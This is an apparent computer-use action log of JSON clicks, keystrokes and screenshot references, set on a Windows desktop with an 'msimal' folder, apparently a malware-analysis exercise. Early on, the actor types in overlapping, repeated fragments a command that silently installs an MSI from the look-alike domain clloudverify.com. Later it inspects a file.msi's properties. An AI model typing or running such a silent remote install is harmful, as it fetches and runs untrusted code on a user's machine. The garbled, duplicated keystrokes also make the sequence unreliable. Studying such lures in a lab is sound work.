
{"action": "left_click", "coordinate": [541, 55]}
{"action": "type", "text": "msiexec"}

{"action": "type", "text": " /qn msiexec /qn /"}

{"action": "type", "text": "i msiexec /qn /i https"}

{"action": "type", "text": "://clloudverify"}

{"action": "type", "text": ".com/i.msi"}


Switch to File Explorer, go up to the msimal folder and inspect the general properties of file.msi.
{"action": "left_click", "coordinate": [215, 715]}
{"action": "scroll", "coordinate": [661, 331], "scroll_direction": "down", "scroll_amount": 4}

{"action": "left_click", "coordinate": [728, 141]}
{"action": "key", "text": "f"}

{"action": "right_click", "coordinate": [501, 257]}

{"action": "left_click", "coordinate": [575, 516]}

{"action": "left_click", "coordinate": [900, 139]}
